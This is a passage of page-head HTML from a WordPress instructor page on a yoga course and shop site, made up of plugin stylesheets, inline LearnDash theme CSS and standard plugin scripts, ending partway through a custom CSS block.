<link rel='stylesheet' id='imgareaselect-css' href='https://holyyoga.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://holyyoga.net/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://holyyoga.net/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.25.4' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://holyyoga.net/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754405366' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://holyyoga.net/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://holyyoga.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=211841781' type='text/css' media='all' />
<link rel='stylesheet' id='theme_global-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme_global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='single-instructor-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/single-instructor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-icons-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/font-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-vendors-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/theme-vendors.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/style.css?ver=1282718543' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-custom-css-css' href='https://holyyoga.net/wp-content/themes/NewHolyYoga/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//holyyoga.net/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.25.4' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #7573b5;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #7573b5 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(117, 115, 181, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #7573b5 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #7573b5 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #7573b5 !important;
		}

		.learndash-wrapper .ld-button:hover:not([disabled]):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #7573b5 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #7573b5;
			color: #7573b5;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #7573b5; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #7573b5 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #7573b5;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(117,115,181,0.2) !important;
			color: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(117,115,181,0.1) !important;
			border: 1px solid #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #7573b5 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(117,115,181,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #7573b5 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #00b3b4 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #00b3b4 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #00b3b4;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #00b3b4 !important;
			border-top-color: #00b3b4 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #00b3b4;
			background-color: transparent !important;
			color: #00b3b4;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #a24d98 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #a24d98 !important;
		}

		
</style>
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//holyyoga.net/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumo-pp-frontend-css' href='https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/css/frontend.css?ver=11.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-nyp-css' href='https://holyyoga.net/wp-content/plugins/woocommerce-name-your-price/assets/css/frontend/name-your-price.min.css?ver=3.7.0' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-7-color{color:#ffffff}:root .has-kb-palette-7-background-color{background-color:#ffffff}:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/jquery.min.js?ver=530489479" id="jquery-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.0" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//holyyoga.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script id="uncannyowl-learndash-toolkit-free-js-extra">
var UncannyToolkit = {"ajax":{"url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","nonce":"f60cf6ad07"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.4" id="uncannyowl-learndash-toolkit-free-js"></script>
<script id="ultp-frontend-js-extra">
var UncannyToolkitPro = {"restURL":"https:\/\/holyyoga.net\/wp-json\/uo_toolkit\/v1\/","nonce":"8a88716e5c"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.2" id="ultp-frontend-js"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/holyyoga.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="utils-js-extra">
var userSettings = {"url":"\/","uid":"0","time":"1765721638","secure":"1"};
</script>
<script src="https://holyyoga.net/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script src="https://holyyoga.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script src="https://holyyoga.net/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script id="woo-conditional-shipping-js-js-extra">
var conditional_shipping_settings = {"trigger_fields":[]};
</script>
<script src="https://holyyoga.net/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script id="ajax-js-extra">
var ajax_obj = {"ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","smart_nonce":"31f7ddedaa"};
</script>
<script src="https://holyyoga.net/wp-content/themes/NewHolyYoga/js/woo-custom-theme-ajax.js?ver=1.2" id="ajax-js"></script>
<script type="text/plain" data-service="acf-custom-maps" data-category="marketing" data-cmplz-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD0THfk7lij0P2rNpZcXc-TfkNW9ynJ5wg&amp;ver=6.8.3" id="single-instructor-mapApi-js"></script>
<script id="evo-inlinescripts-header-js-after">
jQuery(document).ready(function($){});
</script>
<script id="sumo-pp-single-product-js-extra">
var sumo_pp_single_product_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","product":"45391","get_wc_booking_deposit_fields_nonce":"c36d5dfad6","hide_product_price":"no","price_based_on":"regular-price","variation_deposit_form_template":"from-woocommerce"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/single-product.js?ver=11.3.0" id="sumo-pp-single-product-js"></script>
<script id="sumo-pp-checkout-js-extra">
var sumo_pp_checkout_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"17d0f1076e","can_user_deposit_payment":null,"maybe_prevent_from_hiding_guest_signup_form":"","current_page":"cart"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/checkout.js?ver=11.3.0" id="sumo-pp-checkout-js"></script>
<script id="sumo-pp-myaccount-js-extra">
var sumo_pp_myaccount_params = {"wp_ajax_url":"https:\/\/holyyoga.net\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"499c7b2769"};
</script>
<script src="https://holyyoga.net/wp-content/plugins/sumopaymentplans/assets/js/frontend/myaccount.js?ver=11.3.0" id="sumo-pp-myaccount-js"></script>
<link rel="https://api.w.org/" href="https://holyyoga.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holyyoga.net/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://holyyoga.net/?p=45391' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Finstructor%2Fnicole-neumann%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holyyoga.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholyyoga.net%2Finstructor%2Fnicole-neumann%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <style type="text/css">
        .icon-watchlist-remove {
          background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='23' height='16' style='enable-background:new 0 0 23 16' xml:space='preserve'%3E%3Cpath d='M20.5 6.5 22 8l-7 7-4.5-4.5L12 9l3 3zM1 9h8v2H1zm0-8h12v2H1zm0 4h12v2H1z' style='fill-rule:evenodd;clip-rule:evenodd;fill:%23fff'/%3E%3C/svg%3E");
          background-repeat: no-repeat;
        }
        .a11y-tip.a11y-tip--no-delay .my-list.icon {
            border: none !important;
        }
    </style>
  <script type="text/javascript">
           var ajaxurlenable = "https://holyyoga.net/wp-admin/admin-ajax.php";
           var nonceenableajax = "48c591de7b";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'instructor',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/whkJDxHvagillKfFyEpEPheenJkvGPhX",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"whkJDxHvagillKfFyEpEPheenJkvGPhX",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/NoticesPlugin.4b31c3cc.js"  /><link rel="modulepreload" href="https://holyyoga.net/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/NoticesPlugin.cbb0e416.js"  /><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
    <style type="text/css">
        .woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
        .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name, .woocommerce table.shop_table td.product-name p, .woocommerce table.shop_table td.product-name span a {
            font-size: 16px !important;
        }
    </style>
 		<style type="text/css" id="wp-custom-css">
			#wc-authorize-net-cim-credit-card-tokenize-payment-method {display:none}

.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox [type="checkbox"] {
            -webkit-appearance: auto;
        }
.holyyoga-checktoenable .switch {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 34px;
}

.holyyoga-checktoenable .switch input { 
  opacity: 0;
